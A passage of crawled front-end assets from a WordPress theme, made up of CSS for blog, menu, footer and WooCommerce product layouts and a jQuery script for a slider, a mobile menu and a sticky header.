    padding-bottom: 10px;

    border-bottom: 1px dashed #dfdfdf;

}

.sh-blog-shortcode.style-6 .second-element-layout .element:last-child {

	margin-bottom: 0;

}

.sh-blog-shortcode.style-6 .second-element-layout .element .entry-description p {

	margin-bottom: 0;

}

/* Blog Shortcode 7 */

.sh-blog-shortcode.style-7 .first-element-layout .element .entry-thumb {

	float: left;

	width: 30%;

	margin-right: 20px;

}

.sh-blog-shortcode.style-7 .first-element-layout .element .entry-title {

    margin: 0 0 5px 0;

}

.sh-blog-shortcode.style-7 .second-element-layout {

	margin-bottom: 20px;

}

.sh-blog-shortcode.style-7 .second-element-layout .element {

	margin-bottom: 5px;

}

.sh-blog-shortcode.style-7 .second-element-layout .element .entry-title {

	margin: 0;

}

.sh-blog-shortcode.style-7 .second-element-layout .element .entry-title a:before {

	content: '';

	display: inline-block;

	width: 5px;

	height: 5px;

	background: #c10000;

	border-radius: 50%;

	position: relative;

	top: -2px;

	margin-right: 5px;

}

@media (max-width: 414px) {

	.sh-blog-shortcode .element {

		-ms-flex: 0 0 100%;

		flex: 0 0 100%;

		max-width: 100%;

	}

}



/*--------------------------------------------------------------

## Menu Mobile 

--------------------------------------------------------------*/

.navbar {

	margin-bottom: 0;

	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.09);

    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.09);

    background: #FFF;

    z-index: 999999;

    background: #c10000;

    padding: 0 15px;

    position: relative;

}

.navbar-brand {

	color: #FFF !important;

	height: 46px;

	padding: 12px 0;

	font-size: 16px;

	font-weight: bold;

	/*position: absolute;

	left: 50%;

    transform: translate(-50%, 0);*/

}

.navbar-brand img {max-height: 30px;}

#mobilenav {

	position: fixed;

	height: 100%;

	width: 100%;

	top: 0;

	left: 0;

	z-index: 9999999;

	-webkit-transition: all 0.3s ease-in-out 0s;

	-moz-transition: all 0.3s ease-in-out 0s;

	transition: all 0.3s ease-in-out 0s;

	-webkit-transform: translate(-110%, 0px);

	-moz-transform: translate(-110%, 0px);

	-ms-transform: translate(-110%, 0px);

	-o-transform: translate(-110%, 0px);

	transform: translate(-110%, 0px);

}

#mobilenav.opened {

	-webkit-transform: translate(0, 0px);

	-moz-transform: translate(0, 0px);

	-ms-transform: translate(0, 0px);

	-o-transform: translate(0, 0px);

	transform: translate(0, 0px);

}

.mobilenav__inner {

	background: #1e1e1e;

    max-width: 84%;

    position: relative;

    height: 100%;

}

.mobilenav__inner .menu-top-menu-container {

	height: calc( 100% - 128px );

	overflow: auto;

}

.mobilenav__inner .menu_close {

    position: absolute;

    top: 0;

    right: -20%;

    background: rgba(0,0,0,0.4);

    padding: 10px;

    cursor: pointer;

    width: 20%;

    height: 100%;

    cursor: pointer;

}

.mobilenav__inner .menu_close i {

	font-size: 18px;

    top: 50%;

    left: 0;

    border-radius: 0 40px 40px 0;

    padding: 10px;

    position: absolute;

    background: #1e1e1e;

    border-left: 1px solid #000000;

    color: #fff;

    transform: translateY(-50%);

}

.toplg {padding: 50px 15px 40px 15px;text-align: center;}

.toplg img {max-width: 150px;margin: 0 auto;}

#mobilenav h3 {color: #f2f2f2;font-size: 28px;}

#mobilenav .mobile-menu {margin: 0;padding: 0;}

#mobilenav .mobilenav__inner > div:not(.toplg) {

	overflow-y: auto;

	height: calc( 100% - 128px );

}

#mobilenav li {display: block;position: relative;overflow: auto;}

#mobilenav li a {

	color: #fff;

	position: relative;

	display: block;

	margin: 0;

	padding: 10px 15px;

    font-size: 14px;

    border-bottom: solid 1px #161b1f;

	border-top: solid 1px #4b4e50;

	-webkit-transition: all 0.35s linear;

	-moz-transition: all 0.35s linear;

	-o-transition: all 0.35s linear;

	transition: all 0.35s linear;

}

#mobilenav ul.mobile-menu > li > a {

	background: #262d33;

}

#mobilenav .arrow {

	position: absolute;

	top: 0;

	right: 0;

	width: 43px;

	height: 43px;

	cursor: pointer;

	text-align: center;

	font-family: "Font Awesome\ 5 Free";

	font-weight: 900;

	line-height: 25px;

	color: #FFF;

	background: rgba(255,255,255,0.085);

	-webkit-transition: all 0.25s ease 0s;

	-moz-transition: all 0.25s ease 0s;

	transition: all 0.25s ease 0s;

}

#mobilenav ul ul .arrow {

	height: 45px;

}

#mobilenav .arrow:before {

	position: absolute;

    top: 50%;

    transform: translateY(-50%);

    content: "\f107";

    font-size: 18px;

    left: 43%;

}

#mobilenav ul ul.sub-menu {

	background: #363f48;

}

#mobilenav ul > li.menu-item-has-children.open>.arrow:before {content: "\f106";}

#mobilenav ul.sub-menu {display: none;list-style: none;margin: 0;padding: 0;}

.panel-overlay {opacity: 0;filter: alpha(opacity=0);}

.panel-overlay.active {background: #000;position: fixed;left: 0;right: 0;top: 0;bottom: 0;z-index: 999999;min-height: 100vh;opacity: 0.6;filter: alpha(opacity=35);-webkit-transition: opacity 0.2s ease-in-out 0s;-moz-transition: opacity 0.2s ease-in-out 0s;transition: opacity 0.2s ease-in-out 0s;}

#showmenu {position: absolute;top: 10px;right: 0;z-index: 5;}

#hamburger .hamburger{margin-left:10px}

.hamburger{display:inline-block;width:30px;height:30px;cursor:pointer;-webkit-transition-property:opacity,-webkit-filter;transition-property:opacity,filter;transition-property:opacity,filter,-webkit-filter;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:linear;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}

.hamburger-box{width:30px;height:24px;display:inline-block;position:relative}

.hamburger-inner{display:block;top:50%;margin-top:-2px}

.hamburger-inner,.hamburger-inner::after,.hamburger-inner::before{width:30px;height:3px;background-color:#FFF;border-radius:2px;position:absolute;-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:ease;transition-timing-function:ease}

.hamburger-inner::after,.hamburger-inner::before{content:"";display:block}

.hamburger-inner::before{top:-10px}.hamburger-inner::after{bottom:-10px}

.hamburger--collapse .hamburger-inner::before{-webkit-transition:top .12s .3s cubic-bezier(.33333,.66667,.66667,1),-webkit-transform .15s cubic-bezier(.55,.055,.675,.19);transition:top .12s .3s cubic-bezier(.33333,.66667,.66667,1),transform .15s cubic-bezier(.55,.055,.675,.19);transition:top .12s .3s cubic-bezier(.33333,.66667,.66667,1),transform .15s cubic-bezier(.55,.055,.675,.19),-webkit-transform .15s cubic-bezier(.55,.055,.675,.19)}

.hamburger--collapse .hamburger-inner::after{top:-20px;-webkit-transition:top .3s .3s cubic-bezier(.33333,.66667,.66667,1),opacity .1s linear;transition:top .3s .3s cubic-bezier(.33333,.66667,.66667,1),opacity .1s linear}

.hamburger--collapse .hamburger-inner{top:auto;bottom:0;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-delay:.15s;transition-delay:.15s;-webkit-transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-timing-function:cubic-bezier(.55,.055,.675,.19)}

.hamburger--collapse.is-active .hamburger-inner{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg);-webkit-transition-delay:.32s;transition-delay:.32s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}

.hamburger--collapse.is-active .hamburger-inner::before{top:0;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:top .12s .18s cubic-bezier(.33333,0,.66667,.33333),-webkit-transform .15s .42s cubic-bezier(.215,.61,.355,1);transition:top .12s .18s cubic-bezier(.33333,0,.66667,.33333),transform .15s .42s cubic-bezier(.215,.61,.355,1);transition:top .12s .18s cubic-bezier(.33333,0,.66667,.33333),transform .15s .42s cubic-bezier(.215,.61,.355,1),-webkit-transform .15s .42s cubic-bezier(.215,.61,.355,1)}

.hamburger--collapse.is-active .hamburger-inner::after{top:0;opacity:0;-webkit-transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s .27s linear;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s .27s linear}

.site-header:not(.header-banner) .hamburger-inner,

.site-header:not(.header-banner) .hamburger-inner::after,

.site-header:not(.header-banner) .hamburger-inner::before {background-color:#c10000}

/*--------------------------------------------------------------

## Footer 

--------------------------------------------------------------*/

.site-footer {

	color: #FFF;

}

.site-footer p {

	margin-bottom: 0;

}

.site-footer a {

	color: #FFF;

}

.footer-widgets {

	padding: 30px 0 10px 0;

	background: #232628;

}
@media (min-width: 992px) {
	.footer-widgets .footer-widgets-area:nth-child(1) {
	    -webkit-box-flex: 0;
	    -ms-flex: 0 0 40%;
	    flex: 0 0 40%;
	    max-width: 40%;
	}
	.footer-widgets .footer-widgets-area:nth-child(3),
	.footer-widgets .footer-widgets-area:nth-child(2) {
	    -webkit-box-flex: 0;
	    -ms-flex: 0 0 30%;
	    flex: 0 0 30%;
	    max-width: 30%;
	}
}
.footer-widgets h4.widget-title {

	font-weight: normal;

	font-size: 22px;

	padding-bottom: 10px;

	margin-bottom: 10px;

	border-bottom: 1px dashed #FFF;

}

.footer-widgets ul {

    padding-left: 0;

    list-style: none;

}

.footer-widgets ul ul {

	display: none;

}

.footer-widgets .widget_nav_menu ul li {

	position: relative;

	padding: 3px 0 3px 15px;

}

.footer-widgets .widget_nav_menu ul li a:before {

    position: absolute;

    left: 0;

    top: 3px;

    content: "\f105";

    font-weight: 900;

    font-family: Font Awesome\ 5 Free;

}

.footer-widgets .widget_nav_menu ul li a:hover {

	text-decoration: underline;

}

.site-info {

	padding: 10px 0;

	background: #c10000;

}

.widget_countperday_widget li {

	padding: 5px 0;

	border-bottom: 1px dashed #FFF;

}



/*--------------------------------------------------------------

## Custom Css 

--------------------------------------------------------------*/

.home .site-content {

	padding-top: 0;

}

.site-header.header-logo-style2 .header-main {

	padding: 18px 0;

}

.title-company__inner {

	text-align: center;

}

.title-company {

	font-size: 22px;

	font-weight: bold;

	color: #ce000c;

	margin-bottom: 0;

	text-transform: uppercase;

}

.title-commpany2, .title-commpany3 {

	font-size: 18px;

	color: #000000;

	margin-bottom: 0;

	font-weight: 500;

	text-transform: none;

}

.title-commpany3 {

	font-size: 14px;

}

.header-content__information__el {

	float: left;

	padding-left: 45px;

	background-position: left center;

	background-repeat: no-repeat;

	margin-right: 20px;

}

.header-content__information__address {

	max-width: 245px;

	background-image: url(lib/images/ic1.png);

}

.header-content__information__email {

	background-image: url(lib/images/ic2.png);

}

.header-content__information__hotline {

	background-image: url(lib/images/ic3.png);

	margin-right: 0;

}

.header-content__information__el p {

	margin: 0;

}

.header-content__information__el strong {

	font-size: 16px;

	font-weight: bold;

	color: #ce000c;

}

.switch-language {

	position: absolute;

	z-index: 1;

    right: 15px;

    top: -10px;

}

.switch-language #flags {

	width: auto;

	margin-left: 4px;

}

.switch-language #flags ul {

	padding: 0;

}

.switch-language li {

	display: inline-block;

}

.product-wrap {

	margin-bottom: 10px;

}

.item-cat {

	margin-bottom: 15px;

}

.item-cat .img-cat {

	height: 145px;

	border: 1px solid #e1e1e1;

	border-bottom: none;

	background: #FFF;

	align-items: center;

	overflow: hidden;

}

.item-cat .img-cat img {display: inline-block;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out}

.item-cat:hover .img-cat img {transform: scale(1.1);-webkit-transform: scale(1.1)}

.item-cat .img-cat .text-center {

    -webkit-box-flex: 0;

    -ms-flex: 0 0 100%;

    flex: 0 0 100%;

    max-width: 100%;

}

.item-cat h3 {

	margin: 0;

	padding: 10px;

	background: #c10000;

	font-size: 14px;

	font-weight: bold;

	color: #FFF;

	text-align: center;

	text-transform: uppercase;

}

.item-cat h3 a {

	display: block;

	color: #FFF;

}

#partner {

	border-right: 1px solid #eaeaea;
	border-left: 1px solid #eaeaea;
	border-bottom: 1px solid #eaeaea;
	border-top: 1px solid #eaeaea;

}

#partner .item .middle {

    display: table;

    width: 100%;

    height: 80px;

}

#partner .item .middle span {

    display: table-cell;

    vertical-align: middle;

    text-align: center;

}

#partner .item img {

    display: inline-block;

    width: 50%;

    max-height: 80px;

}

.slick-slider {

	margin-left: -8px !important;

	margin-right: -8px !important;

}

.slick-slide {

	padding-left: 8px !important;

	padding-right: 8px !important;

}

.slick-slider .slick-prev, .slick-slider .slick-next {

	padding: 2px;

	border: 1px solid #d7d7d7;

	border-radius: 6px;

}

.slick-slider .slick-prev {

	left: initial;

	right: 32px;

	top: -35px;

}

.slick-slider .slick-next {

	right: 8px;

	top: -35px;

}

.slick-slider .slick-next:before, .slick-slider .slick-prev:before {

	font-size: 14px;

	color: #d7d7d7;

}

#partner .slick-dots li {
	display: inline-block !important;
}

.section_home {

	/* padding-top: 30px; */

	padding-bottom: 10px;

	/* border-top: 1px dashed #d7d7d7; */

}

.item-thumb-slider {

	cursor: pointer;

	opacity: .6;

}

.item-thumb-slider.slick-current, .item-thumb-slider:hover {

	opacity: 1;

}

.page-template-page-contact .site-main {

	width: 100%;

}

.table>thead>tr>th {

    background-color: #c10000;

    color: white;

    border: 0;

}

#CacNutTuyenDung .qcao2 {

    background: rgba(42,63,170,1);

    background: -moz-linear-gradient(right, rgba(42,63,170,1) 0%, rgba(67,98,255,1) 100%);

    background: -webkit-gradient(right top, left top, color-stop(0%, rgba(42,63,170,1)), color-stop(100%, rgba(67,98,255,1)));

    background: -webkit-linear-gradient(right, rgba(42,63,170,1) 0%, rgba(67,98,255,1) 100%);

    background: -o-linear-gradient(right, rgba(42,63,170,1) 0%, rgba(67,98,255,1) 100%);

    background: -ms-linear-gradient(right, rgba(42,63,170,1) 0%, rgba(67,98,255,1) 100%);

    background: linear-gradient(to left, rgba(42,63,170,1) 0%, rgba(67,98,255,1) 100%);

    padding: 15px 25px;

    width: 100%;

    overflow: hidden;

}

#CacNutTuyenDung .quytrinh .duonglink, #CacNutTuyenDung .mautd .duonglink1 {

    display: block;

    width: 100%;

    height: 100%;

    overflow: hidden;

}

#CacNutTuyenDung > div img {

    float: left;

}

#CacNutTuyenDung > div .text {

    padding-left: 85px;

    display: block;

}

#CacNutTuyenDung .quytrinh .duonglink .tren, #CacNutTuyenDung .mautd .duonglink1 .tren {

    color: #fff;

    text-transform: uppercase;

    display: block;

    box-sizing: border-box;

    padding-top: 22px;

}

#CacNutTuyenDung .quytrinh .duonglink .duoi, #CacNutTuyenDung .mautd .duonglink1 .duoi {

    color: #fff;

    text-transform: uppercase;

    display: block;

}

.ubermenu-responsive-toggle, .ubermenu-sticky-toggle-wrapper {

	color: #FFF !important;

	padding: 15px 0 !important;

	font-weight: 500;

	text-transform: uppercase !important;

}

.main-navigation.fixed {

	position: fixed;

	width: 100%;

	top: 0;

	z-index: 99999;

    box-shadow: 1px 1px 10px rgba(0,0,0,0.15);

    animation: stuckMoveDown .6s;

}

.main-navigation.fixed .main-navigation ul.menu > li > a {

	line-height: 40px;

	height: 40px;

}

.main-navigation.fixed .main-navigation ul.menu > li.li-home > a {

	margin-top: 4px;

}

.main-navigation.fixed .logo img {

	max-width: 50px;

}

.logged-in .main-navigation.fixed {

	top: 32px;

}

@keyframes stuckMoveDown {

    0% {

        transform: translateY(-100%);

    }

    100% {

        transform: translateY(0);

    }

}

@keyframes stuckFadeIn {

    0% {

        opacity: 0;

    }

    100% {

        opacity: 1;

    }

}

#flags.size24 a.united-states[title="English"], 

.tool-container a.united-states[title="English"], 

a.single-language.united-states[title="English"] span.size24 {

	background: url('lib/images/flags.png') -88px -351px no-repeat !important;

}

.article-title {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 15px;
	margin: 10px 0;
}

.article-title a {
	color: #333333;
}

.site-header .header-main.fixed {
	position: fixed;
	width: 100%;
	top: 0;
	z-index: 99999;
    animation: stuckMoveDown .6s;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.23);
    background: #FFF;
}
@keyframes stuckMoveDown {
    0% {
        transform: translateY(-100%)
    }

    100% {
        transform: translateY(0)
    }
}

/*--------------------------------------------------------------

## Responsive 

--------------------------------------------------------------*/

/* Extra large devices (large desktops) */



/* Large devices (desktops, less than 1200px) */

@media (max-width: 1200px) {



}



/* Medium devices (tablets, less than 992px) */

@media (max-width: 992px) {

	/*#site-navigation, .sidebar .widget_nav_menu ul ul {

		display: none;

	}*/

	.site-boxed .site-content {

		padding-left: 15px;

		padding-right: 15px;

	}

}



/* Small devices (landscape phones, less than 768px) */

@media (max-width: 768px) {

	.row {

		margin-left: -5px;

		margin-right: -5px;

	}

	.row [class*='col'] {

		padding-left: 5px;

		padding-right: 5px;

	}

	.site-info, .site-info * {

		text-align: center;

		font-size: 12px;

	}

	.site-header .logo {

		text-align: center;

	}

	.site-header .logo img {

		max-height: 60px;

	}

	.main-navigation ul.ubermenu-nav > li > a {

		padding: 8px 5px;

	}

}



/* Extra small devices (portrait phones, less than 576px) */

@media (max-width: 576px) {

	.footer-widgets h4.widget-title {

		font-size: 18px;

	}

	.switch-language {

		top: -10px;

	}

}





--- FILE ---
content_type: text/css
request_url: https://hpteng.com/wp-content/themes/hpt/lib/css/layout-woocommerce.css?ver=4.9.26
body_size: 787
content:
/*---------------------------------------------------------------------------------------------------------
## Woocommerce Layout 
-----------------------------------------------------------------------------------------------------------*/
.sh-product-shortcode {
	clear: both;
}
.list-products {
	padding: 0;
}
.woocommerce .products .row.list-products {
	margin-left: -15px;
	margin-right: -15px;
}
.list-products li.product {
	display: block;
	margin-bottom: 30px;
	text-align: center;
}
.list-products li .woocommerce-loop-product__title {
	font-size: 14px;
	font-weight: 600;
	text-transform: uppercase;
	margin: 10px 0;
	line-height: 25px;
	overflow: hidden;
}
.list-products li .woocommerce-loop-product__title a {
	color: #333333;
}
.list-products li .woocommerce-loop-product__title a:hover {
	color: #c10000;
}
.list-products li .wrap-product {
	position: relative;
	padding: 4px;
	border: 1px solid #dedede;
	background: #FFF;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.list-products li:hover .wrap-product {
	-moz-box-shadow: 0 1px 7px 0 rgba(0, 0, 0, 0.35);
    -webkit-box-shadow: 0 1px 7px 0 rgba(0, 0, 0, 0.35);
    box-shadow: 0 1px 7px 0 rgba(0, 0, 0, 0.35);
}
.list-products .image-product {
	display: table;
	text-align: center;
	width: 100%;
	/*height: 200px;*/
	margin-bottom: 10px;
	overflow: hidden;
}
/*.list-products .image-product a.img {
	display: table-cell;
	vertical-align: middle;
}*/
.list-products .image-product a.img img {
	display: inline;
	width: auto;
	/*max-height: 180px;*/
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.list-products li .wrap-product:hover img {
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
}
.list-products li .wrap-product .price {
	display: block !important;
	font-size: 14px !important;
	color: #ff0000;
	font-weight: bold;
}
.list-products li .wrap-product .price * {
	margin: 0 5px;
}
.list-products li .wrap-product .price ins {
	text-decoration: none;
}
.list-products li .wrap-product .price del {
	font-weight: normal;
	color: #666666;
}
.list-products li .wrap-product .button,
.list-products li .wrap-product .added_to_cart {
	display: inline-block;
    padding: 5px 10px;
    background: #c10000;
    color: #FFF;
    margin-bottom: 10px;
    line-height: 1.4;
    border-radius: 0;
    font-size: 14px;
    font-weight: normal;
    min-height: 0;
}

/*--------------------------------------------------------------
# Responsive
--------------------------------------------------------------*/
.sh-product-shortcode .row.list-products li.product {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
/* 2 columns */
.sh-product-shortcode.column-2 .row.list-products li.product {
	-webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}
/* 3 columns */
.sh-product-shortcode.column-3 .row.list-products li.product {
	-webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

@media (min-width: 768px) {
	.sh-product-shortcode.column-3 .row.list-products li.product {
	    -webkit-box-flex: 0;
	    -ms-flex: 0 0 33.333333%;
	    flex: 0 0 33.333333%;
	    max-width: 33.333333%;
	}
}
/* 4 columns */
.sh-product-shortcode.column-4 .row.list-products li.product {
	-webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

@media (min-width: 768px) {
	.sh-product-shortcode.column-4 .row.list-products li.product {
	    -webkit-box-flex: 0;
	    -ms-flex: 0 0 33.333333%;
	    flex: 0 0 33.333333%;
	    max-width: 33.333333%;
	}
}

@media (min-width: 992px) {
	.sh-product-shortcode.column-4 .row.list-products li.product {
	    -webkit-box-flex: 0;
	    -ms-flex: 0 0 25%;
	    flex: 0 0 25%;
	    max-width: 25%;
	}
}

/* 5 columns */
.sh-product-shortcode.column-5 .row.list-products li.product {
	-webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

@media (min-width: 768px) {
	.sh-product-shortcode.column-5 .row.list-products li.product {
	    -webkit-box-flex: 0;
	    -ms-flex: 0 0 25%;
	    flex: 0 0 25%;
	    max-width: 25%;
	}
}

@media (min-width: 992px) {
	.sh-product-shortcode.column-5 .row.list-products li.product {
	    -webkit-box-flex: 0;
	    -ms-flex: 0 0 20%;
	    flex: 0 0 20%;
	    max-width: 20%;
	}
}

/* 6 columns */
.sh-product-shortcode.column-6 .row.list-products li.product {
	-webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

@media (min-width: 768px) {
	.sh-product-shortcode.column-6 .row.list-products li.product {
	    -webkit-box-flex: 0;
	    -ms-flex: 0 0 33.333333%;
	    flex: 0 0 33.333333%;
	    max-width: 33.333333%;
	}
}

@media (min-width: 992px) {
	.sh-product-shortcode.column-6 .row.list-products li.product {
	    -webkit-box-flex: 0;
	    -ms-flex: 0 0 25%;
	    flex: 0 0 25%;
	    max-width: 25%;
	}
}

@media (min-width: 1200px) {
	.sh-product-shortcode.column-6 .row.list-products li.product {
	    -webkit-box-flex: 0;
	    -ms-flex: 0 0 16.666667%;
	    flex: 0 0 16.666667%;
	    max-width: 16.666667%;
	}
}

@media (max-width: 576px) {
	html .sh-product-shortcode .row {
		margin-left: -10px;
		margin-right: -10px;
	}
	.sh-product-shortcode .row.list-products li.product {
		padding-left: 10px;
		padding-right: 10px;
	}
	/*html .sh-product-shortcode .row.list-products li.product {
		-ms-flex: 0 0 100% !important;
		flex: 0 0 100% !important;
		max-width: 100% !important;
	}*/
	.list-products li .wrap-product .price ins,
	.list-products li .wrap-product .price del {
		display: block;
	}
	.list-products li .wrap-product .price ins {
		margin-right: 0;
	}
}
.upsells .list-products li.product {
	text-align: left;
}
.upsells .list-products li .wrap-product {
	overflow: hidden;
}
.upsells .list-products .image-product {
	float: left;
	display: block;
	width: 42%;
	margin: 0 15px 0 0;
}
.upsells .list-products li .woocommerce-loop-product__title {
	margin: 0 0 5px 0;
}
.woocommerce div.product .upsells p.price {
	margin-bottom: 10px;
}

--- FILE ---
content_type: application/javascript
request_url: https://hpteng.com/wp-content/themes/hpt/lib/js/main.js?ver=1.0
body_size: 678
content:
jQuery(document).ready(function(){

 

    /* Backtop

     ---------------------------------------------------------------*/

    jQuery("#back-top").hide();

    jQuery(window).scroll(function () {

        if (jQuery(this).scrollTop() > 100) {

            jQuery('#back-top').fadeIn(100);

        } else {

            jQuery('#back-top').fadeOut(100);

        }

    });

    jQuery('#back-top a').click(function () {

        jQuery('body,html').animate( { scrollTop: 0 }, 800 );

        return false;

    });



    /* Slick Slider

     ---------------------------------------------------------------*/

    if ( jQuery().slick ) {

        var slick = jQuery(".slick-carousel");

        slick.each(function(){

            var item        = jQuery(this).data('item'),

                item_md     = jQuery(this).data('item_md'),

                item_sm     = jQuery(this).data('item_sm'),

                item_mb     = jQuery(this).data('item_mb'),

                row         = jQuery(this).data('row'),

                arrows      = jQuery(this).data('arrows'),

                dots        = jQuery(this).data('dots'),

                vertical    = jQuery(this).data('vertical');

            jQuery(this).slick({

                autoplay: true,

                dots: dots,

                arrows: arrows,

                infinite: true,

                autoplaySpeed: 2000,

                vertical: vertical,

                slidesToShow: item,

                slidesToScroll: 1,

                lazyLoad: 'ondemand',

                // verticalSwiping: true,

                rows: row,

                responsive: [

                    {

                        breakpoint: 1200,

                        settings: {

                            slidesToShow: item_md,

                            slidesToScroll: 1,

                        }

                    },

                    {

                        breakpoint: 600,

                        settings: {

                            slidesToShow: item_sm,

                            slidesToScroll: 1,

                        }

                    },

                    {

                        breakpoint: 576,

                        settings: {

                            slidesToShow: item_mb,

                            slidesToScroll: 1,

                        }

                    }

                ]

            });

        });

    }



    /* Mobile Menu

     ---------------------------------------------------------------*/

    jQuery('#showmenu').click(function(){

        jQuery('#mobilenav').toggleClass('opened');

        jQuery('.panel-overlay').toggleClass('active');

        jQuery('.hamburger',this).toggleClass('is-active');

    });



    jQuery('.panel-overlay').click(function(){

        jQuery('#mobilenav').toggleClass('opened');

        jQuery(this).removeClass('active');

        jQuery('#showmenu .hamburger').removeClass('is-active');

    });



    jQuery('.menu_close').click(function(){

        jQuery('#mobilenav').toggleClass('opened');

        jQuery('.panel-overlay').removeClass('active');

        jQuery('#showmenu .hamburger').removeClass('is-active');

    });



    jQuery("#mobilenav ul.sub-menu").before('<span class="arrow"></span>');



    jQuery("body").on('click','#mobilenav .arrow', function(){

        jQuery(this).parent('li').toggleClass('open');

        jQuery(this).parent('li').find('ul.sub-menu').first().slideToggle( "normal" );

    });



    /* Menu Fixed

     ---------------------------------------------------------------*/

    function stickyMenu(){

        jQuery(window).bind('scroll', function() {

            var navHeight = 210;

            var widthBrowser = jQuery(window).width();

            if( widthBrowser > 992 ) {

                if ( jQuery(window).scrollTop() > navHeight ) {

                    jQuery('.main-navigation').addClass('fixed');

                }

                else {

                    jQuery('.main-navigation').removeClass('fixed');

                }

            }

        });

    }

    stickyMenu();

    jQuery(window).resize(function(event) {

        stickyMenu();

    });

    if (jQuery(window).width() > 992){  
        jQuery(window).bind('scroll', function() {
            var navHeight = 140;
            if (jQuery(window).scrollTop() > navHeight) {
                jQuery('.main-navigation').addClass('fixed');  
            }
            else {
                jQuery('.main-navigation').removeClass('fixed');
            }
        });
    }



});